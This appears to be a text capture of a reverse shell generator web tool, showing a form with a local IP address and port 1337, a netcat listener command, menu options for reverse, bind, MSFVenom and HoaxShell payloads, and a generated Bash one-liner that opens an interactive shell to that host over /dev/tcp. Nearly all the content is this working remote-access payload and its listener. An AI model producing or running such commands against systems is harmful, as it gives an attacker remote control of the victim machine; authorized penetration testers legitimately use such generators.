 IP & Port
IP 192.168.1.233 Port 1337 +1
Listener
Advanced
🚀 nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/192.168.1.233/1337 0>&1